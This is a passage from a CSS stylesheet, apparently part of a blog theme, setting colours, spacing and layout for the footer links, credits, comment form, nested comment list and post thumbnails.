#footer a {
	color: #FEFEFE;
	} 

#footer a:hover {
	text-decoration: none;
    color: #FEFEFE;
	} 
	
#credits {
	color: #7D7D7D;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#credits a {
	color: #7D7D7D;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    border: 1px solid #F3F2F2;
    margin: 0 10px 10px 0;
    background-color: #FFFEFE;
}